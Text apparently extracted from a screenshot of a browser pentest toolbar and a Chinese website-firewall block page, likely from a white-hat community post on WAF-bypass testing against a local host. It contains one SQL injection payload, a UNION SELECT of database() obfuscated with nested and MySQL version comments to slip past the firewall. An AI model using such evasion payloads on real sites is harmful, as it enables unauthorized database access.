 URL
127.0.0.1/1.php?id=1 union /*/*aa/*123123*//*/sadsadsad*//*!44644*//*!44644select*/ 1,2,database()
URL
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
白帽子社区